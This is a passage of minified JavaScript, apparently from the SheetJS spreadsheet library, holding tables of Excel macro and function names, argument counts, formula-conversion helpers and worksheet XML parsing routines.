OM",390:"ADD.CHART.AUTOFORMAT",391:"DELETE.CHART.AUTOFORMAT",392:"CHART.ADD.DATA",393:"AUTO.OUTLINE",394:"TAB.ORDER",395:"SHOW.DIALOG",396:"SELECT.ALL",397:"UNGROUP.SHEETS",398:"SUBTOTAL.CREATE",399:"SUBTOTAL.REMOVE",400:"RENAME.OBJECT",412:"WORKBOOK.SCROLL",413:"WORKBOOK.NEXT",414:"WORKBOOK.PREV",415:"WORKBOOK.TAB.SPLIT",416:"FULL.SCREEN",417:"WORKBOOK.PROTECT",420:"SCROLLBAR.PROPERTIES",421:"PIVOT.SHOW.PAGES",422:"TEXT.TO.COLUMNS",423:"FORMAT.CHARTTYPE",424:"LINK.FORMAT",425:"TRACER.DISPLAY",430:"TRACER.NAVIGATE",431:"TRACER.CLEAR",432:"TRACER.ERROR",433:"PIVOT.FIELD.GROUP",434:"PIVOT.FIELD.UNGROUP",435:"CHECKBOX.PROPERTIES",436:"LABEL.PROPERTIES",437:"LISTBOX.PROPERTIES",438:"EDITBOX.PROPERTIES",439:"PIVOT.REFRESH",440:"LINK.COMBO",441:"OPEN.TEXT",442:"HIDE.DIALOG",443:"SET.DIALOG.FOCUS",444:"ENABLE.OBJECT",445:"PUSHBUTTON.PROPERTIES",446:"SET.DIALOG.DEFAULT",447:"FILTER",448:"FILTER.SHOW.ALL",449:"CLEAR.OUTLINE",450:"FUNCTION.WIZARD",451:"ADD.LIST.ITEM",452:"SET.LIST.ITEM",453:"REMOVE.LIST.ITEM",454:"SELECT.LIST.ITEM",455:"SET.CONTROL.VALUE",456:"SAVE.COPY.AS",458:"OPTIONS.LISTS.ADD",459:"OPTIONS.LISTS.DELETE",460:"SERIES.AXES",461:"SERIES.X",462:"SERIES.Y",463:"ERRORBAR.X",464:"ERRORBAR.Y",465:"FORMAT.CHART",466:"SERIES.ORDER",467:"MAIL.LOGOFF",468:"CLEAR.ROUTING.SLIP",469:"APP.ACTIVATE.MICROSOFT",470:"MAIL.EDIT.MAILER",471:"ON.SHEET",472:"STANDARD.WIDTH",473:"SCENARIO.MERGE",474:"SUMMARY.INFO",475:"FIND.FILE",476:"ACTIVE.CELL.FONT",477:"ENABLE.TIPWIZARD",478:"VBA.MAKE.ADDIN",480:"INSERTDATATABLE",481:"WORKGROUP.OPTIONS",482:"MAIL.SEND.MAILER",485:"AUTOCORRECT",489:"POST.DOCUMENT",491:"PICKLIST",493:"VIEW.SHOW",494:"VIEW.DEFINE",495:"VIEW.DELETE",509:"SHEET.BACKGROUND",510:"INSERT.MAP.OBJECT",511:"OPTIONS.MENONO",517:"MSOCHECKS",518:"NORMAL",519:"LAYOUT",520:"RM.PRINT.AREA",521:"CLEAR.PRINT.AREA",522:"ADD.PRINT.AREA",523:"MOVE.BRK",545:"HIDECURR.NOTE",546:"HIDEALL.NOTES",547:"DELETE.NOTE",548:"TRAVERSE.NOTES",549:"ACTIVATE.NOTES",620:"PROTECT.REVISIONS",621:"UNPROTECT.REVISIONS",647:"OPTIONS.ME",653:"WEB.PUBLISH",667:"NEWWEBQUERY",673:"PIVOT.TABLE.CHART",753:"OPTIONS.SAVE",755:"OPTIONS.SPELL",808:"HIDEALL.INKANNOTS"};var ah={0:"COUNT",1:"IF",2:"ISNA",3:"ISERROR",4:"SUM",5:"AVERAGE",6:"MIN",7:"MAX",8:"ROW",9:"COLUMN",10:"NA",11:"NPV",12:"STDEV",13:"DOLLAR",14:"FIXED",15:"SIN",16:"COS",17:"TAN",18:"ATAN",19:"PI",20:"SQRT",21:"EXP",22:"LN",23:"LOG10",24:"ABS",25:"INT",26:"SIGN",27:"ROUND",28:"LOOKUP",29:"INDEX",30:"REPT",31:"MID",32:"LEN",33:"VALUE",34:"TRUE",35:"FALSE",36:"AND",37:"OR",38:"NOT",39:"MOD",40:"DCOUNT",41:"DSUM",42:"DAVERAGE",43:"DMIN",44:"DMAX",45:"DSTDEV",46:"VAR",47:"DVAR",48:"TEXT",49:"LINEST",50:"TREND",51:"LOGEST",52:"GROWTH",53:"GOTO",54:"HALT",55:"RETURN",56:"PV",57:"FV",58:"NPER",59:"PMT",60:"RATE",61:"MIRR",62:"IRR",63:"RAND",64:"MATCH",65:"DATE",66:"TIME",67:"DAY",68:"MONTH",69:"YEAR",70:"WEEKDAY",71:"HOUR",72:"MINUTE",73:"SECOND",74:"NOW",75:"AREAS",76:"ROWS",77:"COLUMNS",78:"OFFSET",79:"ABSREF",80:"RELREF",81:"ARGUMENT",82:"SEARCH",83:"TRANSPOSE",84:"ERROR",85:"STEP",86:"TYPE",87:"ECHO",88:"SET.NAME",89:"CALLER",90:"DEREF",91:"WINDOWS",92:"SERIES",93:"DOCUMENTS",94:"ACTIVE.CELL",95:"SELECTION",96:"RESULT",97:"ATAN2",98:"ASIN",99:"ACOS",100:"CHOOSE",101:"HLOOKUP",102:"VLOOKUP",103:"LINKS",104:"INPUT",105:"ISREF",106:"GET.FORMULA",107:"GET.NAME",108:"SET.VALUE",109:"LOG",110:"EXEC",111:"CHAR",112:"LOWER",113:"UPPER",114:"PROPER",115:"LEFT",116:"RIGHT",117:"EXACT",118:"TRIM",119:"REPLACE",120:"SUBSTITUTE",121:"CODE",122:"NAMES",123:"DIRECTORY",124:"FIND",125:"CELL",126:"ISERR",127:"ISTEXT",128:"ISNUMBER",129:"ISBLANK",130:"T",131:"N",132:"FOPEN",133:"FCLOSE",134:"FSIZE",135:"FREADLN",136:"FREAD",137:"FWRITELN",138:"FWRITE",139:"FPOS",140:"DATEVALUE",141:"TIMEVALUE",142:"SLN",143:"SYD",144:"DDB",145:"GET.DEF",146:"REFTEXT",147:"TEXTREF",148:"INDIRECT",149:"REGISTER",150:"CALL",151:"ADD.BAR",152:"ADD.MENU",153:"ADD.COMMAND",154:"ENABLE.COMMAND",155:"CHECK.COMMAND",156:"RENAME.COMMAND",157:"SHOW.BAR",158:"DELETE.MENU",159:"DELETE.COMMAND",160:"GET.CHART.ITEM",161:"DIALOG.BOX",162:"CLEAN",163:"MDETERM",164:"MINVERSE",165:"MMULT",166:"FILES",167:"IPMT",168:"PPMT",169:"COUNTA",170:"CANCEL.KEY",171:"FOR",172:"WHILE",173:"BREAK",174:"NEXT",175:"INITIATE",176:"REQUEST",177:"POKE",178:"EXECUTE",179:"TERMINATE",180:"RESTART",181:"HELP",182:"GET.BAR",183:"PRODUCT",184:"FACT",185:"GET.CELL",186:"GET.WORKSPACE",187:"GET.WINDOW",188:"GET.DOCUMENT",189:"DPRODUCT",190:"ISNONTEXT",191:"GET.NOTE",192:"NOTE",193:"STDEVP",194:"VARP",195:"DSTDEVP",196:"DVARP",197:"TRUNC",198:"ISLOGICAL",199:"DCOUNTA",200:"DELETE.BAR",201:"UNREGISTER",204:"USDOLLAR",205:"FINDB",206:"SEARCHB",207:"REPLACEB",208:"LEFTB",209:"RIGHTB",210:"MIDB",211:"LENB",212:"ROUNDUP",213:"ROUNDDOWN",214:"ASC",215:"DBCS",216:"RANK",219:"ADDRESS",220:"DAYS360",221:"TODAY",222:"VDB",223:"ELSE",224:"ELSE.IF",225:"END.IF",226:"FOR.CELL",227:"MEDIAN",228:"SUMPRODUCT",229:"SINH",230:"COSH",231:"TANH",232:"ASINH",233:"ACOSH",234:"ATANH",235:"DGET",236:"CREATE.OBJECT",237:"VOLATILE",238:"LAST.ERROR",239:"CUSTOM.UNDO",240:"CUSTOM.REPEAT",241:"FORMULA.CONVERT",242:"GET.LINK.INFO",243:"TEXT.BOX",244:"INFO",245:"GROUP",246:"GET.OBJECT",247:"DB",248:"PAUSE",251:"RESUME",252:"FREQUENCY",253:"ADD.TOOLBAR",254:"DELETE.TOOLBAR",255:"User",256:"RESET.TOOLBAR",257:"EVALUATE",258:"GET.TOOLBAR",259:"GET.TOOL",260:"SPELLING.CHECK",261:"ERROR.TYPE",262:"APP.TITLE",263:"WINDOW.TITLE",264:"SAVE.TOOLBAR",265:"ENABLE.TOOL",266:"PRESS.TOOL",267:"REGISTER.ID",268:"GET.WORKBOOK",269:"AVEDEV",270:"BETADIST",271:"GAMMALN",272:"BETAINV",273:"BINOMDIST",274:"CHIDIST",275:"CHIINV",276:"COMBIN",277:"CONFIDENCE",278:"CRITBINOM",279:"EVEN",280:"EXPONDIST",281:"FDIST",282:"FINV",283:"FISHER",284:"FISHERINV",285:"FLOOR",286:"GAMMADIST",287:"GAMMAINV",288:"CEILING",289:"HYPGEOMDIST",290:"LOGNORMDIST",291:"LOGINV",292:"NEGBINOMDIST",293:"NORMDIST",294:"NORMSDIST",295:"NORMINV",296:"NORMSINV",297:"STANDARDIZE",298:"ODD",299:"PERMUT",300:"POISSON",301:"TDIST",302:"WEIBULL",303:"SUMXMY2",304:"SUMX2MY2",305:"SUMX2PY2",306:"CHITEST",307:"CORREL",308:"COVAR",309:"FORECAST",310:"FTEST",311:"INTERCEPT",312:"PEARSON",313:"RSQ",314:"STEYX",315:"SLOPE",316:"TTEST",317:"PROB",318:"DEVSQ",319:"GEOMEAN",320:"HARMEAN",321:"SUMSQ",322:"KURT",323:"SKEW",324:"ZTEST",325:"LARGE",326:"SMALL",327:"QUARTILE",328:"PERCENTILE",329:"PERCENTRANK",330:"MODE",331:"TRIMMEAN",332:"TINV",334:"MOVIE.COMMAND",335:"GET.MOVIE",336:"CONCATENATE",337:"POWER",338:"PIVOT.ADD.DATA",339:"GET.PIVOT.TABLE",340:"GET.PIVOT.FIELD",341:"GET.PIVOT.ITEM",342:"RADIANS",343:"DEGREES",344:"SUBTOTAL",345:"SUMIF",346:"COUNTIF",347:"COUNTBLANK",348:"SCENARIO.GET",349:"OPTIONS.LISTS.GET",350:"ISPMT",351:"DATEDIF",352:"DATESTRING",353:"NUMBERSTRING",354:"ROMAN",355:"OPEN.DIALOG",356:"SAVE.DIALOG",357:"VIEW.GET",358:"GETPIVOTDATA",359:"HYPERLINK",360:"PHONETIC",361:"AVERAGEA",362:"MAXA",363:"MINA",364:"STDEVPA",365:"VARPA",366:"STDEVA",367:"VARA",368:"BAHTTEXT",369:"THAIDAYOFWEEK",370:"THAIDIGIT",371:"THAIMONTHOFYEAR",372:"THAINUMSOUND",373:"THAINUMSTRING",374:"THAISTRINGLENGTH",375:"ISTHAIDIGIT",376:"ROUNDBAHTDOWN",377:"ROUNDBAHTUP",378:"THAIYEAR",379:"RTD",380:"CUBEVALUE",381:"CUBEMEMBER",382:"CUBEMEMBERPROPERTY",383:"CUBERANKEDMEMBER",384:"HEX2BIN",385:"HEX2DEC",386:"HEX2OCT",387:"DEC2BIN",388:"DEC2HEX",389:"DEC2OCT",390:"OCT2BIN",391:"OCT2HEX",392:"OCT2DEC",393:"BIN2DEC",394:"BIN2OCT",395:"BIN2HEX",396:"IMSUB",397:"IMDIV",398:"IMPOWER",399:"IMABS",400:"IMSQRT",401:"IMLN",402:"IMLOG2",403:"IMLOG10",404:"IMSIN",405:"IMCOS",406:"IMEXP",407:"IMARGUMENT",408:"IMCONJUGATE",409:"IMAGINARY",410:"IMREAL",411:"COMPLEX",412:"IMSUM",413:"IMPRODUCT",414:"SERIESSUM",415:"FACTDOUBLE",416:"SQRTPI",417:"QUOTIENT",418:"DELTA",419:"GESTEP",420:"ISEVEN",421:"ISODD",422:"MROUND",423:"ERF",424:"ERFC",425:"BESSELJ",426:"BESSELK",427:"BESSELY",428:"BESSELI",429:"XIRR",430:"XNPV",431:"PRICEMAT",432:"YIELDMAT",433:"INTRATE",434:"RECEIVED",435:"DISC",436:"PRICEDISC",437:"YIELDDISC",438:"TBILLEQ",439:"TBILLPRICE",440:"TBILLYIELD",441:"PRICE",442:"YIELD",443:"DOLLARDE",444:"DOLLARFR",445:"NOMINAL",446:"EFFECT",447:"CUMPRINC",448:"CUMIPMT",449:"EDATE",450:"EOMONTH",451:"YEARFRAC",452:"COUPDAYBS",453:"COUPDAYS",454:"COUPDAYSNC",455:"COUPNCD",456:"COUPNUM",457:"COUPPCD",458:"DURATION",459:"MDURATION",460:"ODDLPRICE",461:"ODDLYIELD",462:"ODDFPRICE",463:"ODDFYIELD",464:"RANDBETWEEN",465:"WEEKNUM",466:"AMORDEGRC",467:"AMORLINC",468:"CONVERT",724:"SHEETJS",469:"ACCRINT",470:"ACCRINTM",471:"WORKDAY",472:"NETWORKDAYS",473:"GCD",474:"MULTINOMIAL",475:"LCM",476:"FVSCHEDULE",477:"CUBEKPIMEMBER",478:"CUBESET",479:"CUBESETCOUNT",480:"IFERROR",481:"COUNTIFS",482:"SUMIFS",483:"AVERAGEIF",484:"AVERAGEIFS"};var nh={2:1,3:1,10:0,15:1,16:1,17:1,18:1,19:0,20:1,21:1,22:1,23:1,24:1,25:1,26:1,27:2,30:2,31:3,32:1,33:1,34:0,35:0,38:1,39:2,40:3,41:3,42:3,43:3,44:3,45:3,47:3,48:2,53:1,61:3,63:0,65:3,66:3,67:1,68:1,69:1,70:1,71:1,72:1,73:1,74:0,75:1,76:1,77:1,79:2,80:2,83:1,85:0,86:1,89:0,90:1,94:0,95:0,97:2,98:1,99:1,101:3,102:3,105:1,106:1,108:2,111:1,112:1,113:1,114:1,117:2,118:1,119:4,121:1,126:1,127:1,128:1,129:1,130:1,131:1,133:1,134:1,135:1,136:2,137:2,138:2,140:1,141:1,142:3,143:4,144:4,161:1,162:1,163:1,164:1,165:2,172:1,175:2,176:2,177:3,178:2,179:1,184:1,186:1,189:3,190:1,195:3,196:3,197:1,198:1,199:3,201:1,207:4,210:3,211:1,212:2,213:2,214:1,215:1,225:0,229:1,230:1,231:1,232:1,233:1,234:1,235:3,244:1,247:4,252:2,257:1,261:1,271:1,273:4,274:2,275:2,276:2,277:3,278:3,279:1,280:3,281:3,282:3,283:1,284:1,285:2,286:4,287:3,288:2,289:4,290:3,291:3,292:3,293:4,294:1,295:3,296:1,297:3,298:1,299:2,300:3,301:3,302:4,303:2,304:2,305:2,306:2,307:2,308:2,309:3,310:2,311:2,312:2,313:2,314:2,315:2,316:4,325:2,326:2,327:2,328:2,331:2,332:2,337:2,342:1,343:1,346:2,347:1,350:4,351:3,352:1,353:2,360:1,368:1,369:1,370:1,371:1,372:1,373:1,374:1,375:1,376:1,377:1,378:1,382:3,385:1,392:1,393:1,396:2,397:2,398:2,399:1,400:1,401:1,402:1,403:1,404:1,405:1,406:1,407:1,408:1,409:1,410:1,414:4,415:1,416:1,417:2,420:1,421:1,422:2,424:1,425:2,426:2,427:2,428:2,430:3,438:3,439:3,440:3,443:2,444:2,445:2,446:2,447:6,448:6,449:2,450:2,464:2,468:3,476:2,479:1,480:2,65535:0};var ih={"_xlfn.ACOT":"ACOT","_xlfn.ACOTH":"ACOTH","_xlfn.AGGREGATE":"AGGREGATE","_xlfn.ARABIC":"ARABIC","_xlfn.AVERAGEIF":"AVERAGEIF","_xlfn.AVERAGEIFS":"AVERAGEIFS","_xlfn.BASE":"BASE","_xlfn.BETA.DIST":"BETA.DIST","_xlfn.BETA.INV":"BETA.INV","_xlfn.BINOM.DIST":"BINOM.DIST","_xlfn.BINOM.DIST.RANGE":"BINOM.DIST.RANGE","_xlfn.BINOM.INV":"BINOM.INV","_xlfn.BITAND":"BITAND","_xlfn.BITLSHIFT":"BITLSHIFT","_xlfn.BITOR":"BITOR","_xlfn.BITRSHIFT":"BITRSHIFT","_xlfn.BITXOR":"BITXOR","_xlfn.CEILING.MATH":"CEILING.MATH","_xlfn.CEILING.PRECISE":"CEILING.PRECISE","_xlfn.CHISQ.DIST":"CHISQ.DIST","_xlfn.CHISQ.DIST.RT":"CHISQ.DIST.RT","_xlfn.CHISQ.INV":"CHISQ.INV","_xlfn.CHISQ.INV.RT":"CHISQ.INV.RT","_xlfn.CHISQ.TEST":"CHISQ.TEST","_xlfn.COMBINA":"COMBINA","_xlfn.CONCAT":"CONCAT","_xlfn.CONFIDENCE.NORM":"CONFIDENCE.NORM","_xlfn.CONFIDENCE.T":"CONFIDENCE.T","_xlfn.COT":"COT","_xlfn.COTH":"COTH","_xlfn.COUNTIFS":"COUNTIFS","_xlfn.COVARIANCE.P":"COVARIANCE.P","_xlfn.COVARIANCE.S":"COVARIANCE.S","_xlfn.CSC":"CSC","_xlfn.CSCH":"CSCH","_xlfn.DAYS":"DAYS","_xlfn.DECIMAL":"DECIMAL","_xlfn.ECMA.CEILING":"ECMA.CEILING","_xlfn.ERF.PRECISE":"ERF.PRECISE","_xlfn.ERFC.PRECISE":"ERFC.PRECISE","_xlfn.EXPON.DIST":"EXPON.DIST","_xlfn.F.DIST":"F.DIST","_xlfn.F.DIST.RT":"F.DIST.RT","_xlfn.F.INV":"F.INV","_xlfn.F.INV.RT":"F.INV.RT","_xlfn.F.TEST":"F.TEST","_xlfn.FILTERXML":"FILTERXML","_xlfn.FLOOR.MATH":"FLOOR.MATH","_xlfn.FLOOR.PRECISE":"FLOOR.PRECISE","_xlfn.FORECAST.ETS":"FORECAST.ETS","_xlfn.FORECAST.ETS.CONFINT":"FORECAST.ETS.CONFINT","_xlfn.FORECAST.ETS.SEASONALITY":"FORECAST.ETS.SEASONALITY","_xlfn.FORECAST.ETS.STAT":"FORECAST.ETS.STAT","_xlfn.FORECAST.LINEAR":"FORECAST.LINEAR","_xlfn.FORMULATEXT":"FORMULATEXT","_xlfn.GAMMA":"GAMMA","_xlfn.GAMMA.DIST":"GAMMA.DIST","_xlfn.GAMMA.INV":"GAMMA.INV","_xlfn.GAMMALN.PRECISE":"GAMMALN.PRECISE","_xlfn.GAUSS":"GAUSS","_xlfn.HYPGEOM.DIST":"HYPGEOM.DIST","_xlfn.IFERROR":"IFERROR","_xlfn.IFNA":"IFNA","_xlfn.IFS":"IFS","_xlfn.IMCOSH":"IMCOSH","_xlfn.IMCOT":"IMCOT","_xlfn.IMCSC":"IMCSC","_xlfn.IMCSCH":"IMCSCH","_xlfn.IMSEC":"IMSEC","_xlfn.IMSECH":"IMSECH","_xlfn.IMSINH":"IMSINH","_xlfn.IMTAN":"IMTAN","_xlfn.ISFORMULA":"ISFORMULA","_xlfn.ISO.CEILING":"ISO.CEILING","_xlfn.ISOWEEKNUM":"ISOWEEKNUM","_xlfn.LOGNORM.DIST":"LOGNORM.DIST","_xlfn.LOGNORM.INV":"LOGNORM.INV","_xlfn.MAXIFS":"MAXIFS","_xlfn.MINIFS":"MINIFS","_xlfn.MODE.MULT":"MODE.MULT","_xlfn.MODE.SNGL":"MODE.SNGL","_xlfn.MUNIT":"MUNIT","_xlfn.NEGBINOM.DIST":"NEGBINOM.DIST","_xlfn.NETWORKDAYS.INTL":"NETWORKDAYS.INTL","_xlfn.NIGBINOM":"NIGBINOM","_xlfn.NORM.DIST":"NORM.DIST","_xlfn.NORM.INV":"NORM.INV","_xlfn.NORM.S.DIST":"NORM.S.DIST","_xlfn.NORM.S.INV":"NORM.S.INV","_xlfn.NUMBERVALUE":"NUMBERVALUE","_xlfn.PDURATION":"PDURATION","_xlfn.PERCENTILE.EXC":"PERCENTILE.EXC","_xlfn.PERCENTILE.INC":"PERCENTILE.INC","_xlfn.PERCENTRANK.EXC":"PERCENTRANK.EXC","_xlfn.PERCENTRANK.INC":"PERCENTRANK.INC",
"_xlfn.PERMUTATIONA":"PERMUTATIONA","_xlfn.PHI":"PHI","_xlfn.POISSON.DIST":"POISSON.DIST","_xlfn.QUARTILE.EXC":"QUARTILE.EXC","_xlfn.QUARTILE.INC":"QUARTILE.INC","_xlfn.QUERYSTRING":"QUERYSTRING","_xlfn.RANK.AVG":"RANK.AVG","_xlfn.RANK.EQ":"RANK.EQ","_xlfn.RRI":"RRI","_xlfn.SEC":"SEC","_xlfn.SECH":"SECH","_xlfn.SHEET":"SHEET","_xlfn.SHEETS":"SHEETS","_xlfn.SKEW.P":"SKEW.P","_xlfn.STDEV.P":"STDEV.P","_xlfn.STDEV.S":"STDEV.S","_xlfn.SUMIFS":"SUMIFS","_xlfn.SWITCH":"SWITCH","_xlfn.T.DIST":"T.DIST","_xlfn.T.DIST.2T":"T.DIST.2T","_xlfn.T.DIST.RT":"T.DIST.RT","_xlfn.T.INV":"T.INV","_xlfn.T.INV.2T":"T.INV.2T","_xlfn.T.TEST":"T.TEST","_xlfn.TEXTJOIN":"TEXTJOIN","_xlfn.UNICHAR":"UNICHAR","_xlfn.UNICODE":"UNICODE","_xlfn.VAR.P":"VAR.P","_xlfn.VAR.S":"VAR.S","_xlfn.WEBSERVICE":"WEBSERVICE","_xlfn.WEIBULL.DIST":"WEIBULL.DIST","_xlfn.WORKDAY.INTL":"WORKDAY.INTL","_xlfn.XOR":"XOR","_xlfn.Z.TEST":"Z.TEST"};function sh(e){if(e.slice(0,3)=="of:")e=e.slice(3);if(e.charCodeAt(0)==61){e=e.slice(1);if(e.charCodeAt(0)==61)e=e.slice(1)}e=e.replace(/COM\.MICROSOFT\./g,"");e=e.replace(/\[((?:\.[A-Z]+[0-9]+)(?::\.[A-Z]+[0-9]+)?)\]/g,function(e,r){return r.replace(/\./g,"")});e=e.replace(/\[.(#[A-Z]*[?!])\]/g,"$1");return e.replace(/[;~]/g,",").replace(/\|/g,";")}function fh(e){var r="of:="+e.replace(fc,"$1[.$2$3$4$5]").replace(/\]:\[/g,":");return r.replace(/;/g,"|").replace(/,/g,";")}function lh(e){var r=e.split(":");var t=r[0].split(".")[0];return[t,r[0].split(".")[1]+(r.length>1?":"+(r[1].split(".")[1]||r[1].split(".")[0]):"")]}function oh(e){return e.replace(/\./,"!")}var ch={};var uh={};Ua.WS=["http://schemas.openxmlformats.org/officeDocument/2006/relationships/worksheet","http://purl.oclc.org/ooxml/officeDocument/relationships/worksheet"];var hh=typeof Map!=="undefined";function dh(e,r,t){var a=0,n=e.length;if(t){if(hh?t.has(r):Object.prototype.hasOwnProperty.call(t,r)){var i=hh?t.get(r):t[r];for(;a<i.length;++a){if(e[i[a]].t===r){e.Count++;return i[a]}}}}else for(;a<n;++a){if(e[a].t===r){e.Count++;return a}}e[n]={t:r};e.Count++;e.Unique++;if(t){if(hh){if(!t.has(r))t.set(r,[]);t.get(r).push(n)}else{if(!Object.prototype.hasOwnProperty.call(t,r))t[r]=[];t[r].push(n)}}return n}function vh(e,r){var t={min:e+1,max:e+1};var a=-1;if(r.MDW)ml=r.MDW;if(r.width!=null)t.customWidth=1;else if(r.wpx!=null)a=El(r.wpx);else if(r.wch!=null)a=r.wch;if(a>-1){t.width=wl(a);t.customWidth=1}else if(r.width!=null)t.width=r.width;if(r.hidden)t.hidden=true;if(r.level!=null){t.outlineLevel=t.level=r.level}return t}function ph(e,r){if(!e)return;var t=[.7,.7,.75,.75,.3,.3];if(r=="xlml")t=[1,1,1,1,.5,.5];if(e.left==null)e.left=t[0];if(e.right==null)e.right=t[1];if(e.top==null)e.top=t[2];if(e.bottom==null)e.bottom=t[3];if(e.header==null)e.header=t[4];if(e.footer==null)e.footer=t[5]}function bh(e,r,t){var a=t.revssf[r.z!=null?r.z:"General"];var n=60,i=e.length;if(a==null&&t.ssf){for(;n<392;++n)if(t.ssf[n]==null){D.load(r.z,n);t.ssf[n]=r.z;t.revssf[r.z]=a=n;break}}for(n=0;n!=i;++n)if(e[n].numFmtId===a)return n;e[i]={numFmtId:a,fontId:0,fillId:0,borderId:0,xfId:0,applyNumberFormat:1};return i}function mh(e,r,t,a,n,i){try{if(a.cellNF)e.z=D._table[r]}catch(s){if(a.WTF)throw s}if(e.t==="z"&&!a.cellStyles)return;if(e.t==="d"&&typeof e.v==="string")e.v=le(e.v);if((!a||a.cellText!==false)&&e.t!=="z")try{if(D._table[r]==null)D.load(N[r]||"General",r);if(e.t==="e")e.w=e.w||ya[e.v];else if(r===0){if(e.t==="n"){if((e.v|0)===e.v)e.w=D._general_int(e.v);else e.w=D._general_num(e.v)}else if(e.t==="d"){var f=ee(e.v);if((f|0)===f)e.w=D._general_int(f);else e.w=D._general_num(f)}else if(e.v===undefined)return"";else e.w=D._general(e.v,uh)}else if(e.t==="d")e.w=D.format(r,ee(e.v),uh);else e.w=D.format(r,e.v,uh)}catch(s){if(a.WTF)throw s}if(!a.cellStyles)return;if(t!=null)try{e.s=i.Fills[t];if(e.s.fgColor&&e.s.fgColor.theme&&!e.s.fgColor.rgb){e.s.fgColor.rgb=dl(n.themeElements.clrScheme[e.s.fgColor.theme].rgb,e.s.fgColor.tint||0);if(a.WTF)e.s.fgColor.raw_rgb=n.themeElements.clrScheme[e.s.fgColor.theme].rgb}if(e.s.bgColor&&e.s.bgColor.theme){e.s.bgColor.rgb=dl(n.themeElements.clrScheme[e.s.bgColor.theme].rgb,e.s.bgColor.tint||0);if(a.WTF)e.s.bgColor.raw_rgb=n.themeElements.clrScheme[e.s.bgColor.theme].rgb}}catch(s){if(a.WTF&&i.Fills)throw s}}function gh(e,r,t){if(e&&e["!ref"]){var a=wt(e["!ref"]);if(a.e.c<a.s.c||a.e.r<a.s.r)throw new Error("Bad range ("+t+"): "+e["!ref"])}}function Eh(e,r){var t=wt(r);if(t.s.r<=t.e.r&&t.s.c<=t.e.c&&t.s.r>=0&&t.s.c>=0)e["!ref"]=Et(t)}var wh=/<(?:\w:)?mergeCell ref="[A-Z0-9:]+"\s*[\/]?>/g;var kh=/<(?:\w+:)?sheetData[^>]*>([\s\S]*)<\/(?:\w+:)?sheetData>/;var Sh=/<(?:\w:)?hyperlink [^>]*>/gm;var Bh=/"(\w*:\w*)"/;var Ch=/<(?:\w:)?col\b[^>]*[\/]?>/g;var Th=/<(?:\w:)?autoFilter[^>]*([\/]|>([\s\S]*)<\/(?:\w:)?autoFilter)>/g;var _h=/<(?:\w:)?pageMargins[^>]*\/>/g;var xh=/<(?:\w:)?sheetPr\b(?:[^>a-z][^>]*)?\/>/;var Ah=/<(?:\w:)?sheetPr[^>]*(?:[\/]|>([\s\S]*)<\/(?:\w:)?sheetPr)>/;var yh=/<(?:\w:)?sheetViews[^>]*(?:[\/]|>([\s\S]*)<\/(?:\w:)?sheetViews)>/;function Ih(e,r,t,a,n,i,s){if(!e)return e;if(!a)a={"!id":{}};if(b!=null&&r.dense==null)r.dense=b;var f=r.dense?[]:{};var l={s:{r:2e6,c:2e6},e:{r:0,c:0}};var o="",c="";var u=e.match(kh);if(u){o=e.slice(0,u.index);c=e.slice(u.index+u[0].length)}else o=c=e;var h=o.match(xh);if(h)Fh(h[0],f,n,t);else if(h=o.match(Ah))Dh(h[0],h[1]||"",f,n,t,s,i);var d=(o.match(/<(?:\w*:)?dimension/)||{index:-1}).index;if(d>0){var v=o.slice(d,d+50).match(Bh);if(v)Eh(f,v[1])}var p=o.match(yh);if(p&&p[1])jh(p[1],n);var m=[];if(r.cellStyles){var g=o.match(Ch);if(g)Wh(m,g)}if(u)Yh(u[1],f,r,l,i,s);var E=c.match(Th);if(E)f["!autofilter"]=Xh(E[0]);var w=[];var k=c.match(wh);if(k)for(d=0;d!=k.length;++d)w[d]=wt(k[d].slice(k[d].indexOf('"')+1));var S=c.match(Sh);if(S)Lh(f,S,a);var B=c.match(_h);if(B)f["!margins"]=Uh(Oe(B[0]));if(!f["!ref"]&&l.e.c>=l.s.c&&l.e.r>=l.s.r)f["!ref"]=Et(l);if(r.sheetRows>0&&f["!ref"]){var C=wt(f["!ref"]);if(r.sheetRows<=+C.e.r){C.e.r=r.sheetRows-1;if(C.e.r>l.e.r)C.e.r=l.e.r;if(C.e.r<C.s.r)C.s.r=C.e.r;if(C.e.c>l.e.c)C.e.c=l.e.c;if(C.e.c<C.s.c)C.s.c=C.e.c;f["!fullref"]=f["!ref"];f["!ref"]=Et(C)}}if(m.length>0)f["!cols"]=m;if(w.length>0)f["!merges"]=w;return f}function Rh(e){if(e.length===0)return"";var r='<mergeCells count="'+e.length+'">';for(var t=0;t!=e.length;++t)r+='<mergeCell ref="'+Et(e[t])+'"/>';return r+"</mergeCells>"}function Fh(e,r,t,a){var n=Oe(e);if(!t.Sheets[a])t.Sheets[a]={};if(n.codeName)t.Sheets[a].CodeName=Le(Ye(n.codeName))}function Dh(e,r,t,a,n,i,s){Fh(e.slice(0,e.indexOf(">")),t,a,n)}function Oh(e,r,t,a,n){var i=false;var s={},f=null;if(a.bookType!=="xlsx"&&r.vbaraw){var l=r.SheetNames[t];try{if(r.Workbook)l=r.Workbook.Sheets[t].CodeName||l}catch(o){}i=true;s.codeName=Qe(We(l))}if(e&&e["!outline"]){var c={summaryBelow:1,summaryRight:1};if(e["!outline"].above)c.summaryBelow=0;if(e["!outline"].left)c.summaryRight=0;f=(f||"")+or("outlinePr",null,c)}if(!i&&!f)return;n[n.length]=or("sheetPr",f,s)}var Ph=["objects","scenarios","selectLockedCells","selectUnlockedCells"];var Nh=["formatColumns","formatRows","formatCells","insertColumns","insertRows","insertHyperlinks","deleteColumns","deleteRows","sort","autoFilter","pivotTables"];function Mh(e){var r={sheet:1};Ph.forEach(function(t){if(e[t]!=null&&e[t])r[t]="1"});Nh.forEach(function(t){if(e[t]!=null&&!e[t])r[t]="0"});if(e.password)r.password=rl(e.password).toString(16).toUpperCase();return or("sheetProtection",null,r)}function Lh(e,r,t){var a=Array.isArray(e);for(var n=0;n!=r.length;++n){var i=Oe(Ye(r[n]),true);if(!i.ref)return;var s=((t||{})["!id"]||[])[i.id];if(s){i.Target=s.Target;if(i.location)i.Target+="#"+Le(i.location)}else{i.Target="#"+Le(i.location);s={Target:i.Target,TargetMode:"Internal"}}i.Rel=s;if(i.tooltip){i.Tooltip=i.tooltip;delete i.tooltip}var f=wt(i.ref);for(var l=f.s.r;l<=f.e.r;++l)for(var o=f.s.c;o<=f.e.c;++o){var c=mt({c:o,r:l});if(a){if(!e[l])e[l]=[];if(!e[l][o])e[l][o]={t:"z",v:undefined};e[l][o].l=i}else{if(!e[c])e[c]={t:"z",v:undefined};e[c].l=i}}}}function Uh(e){var 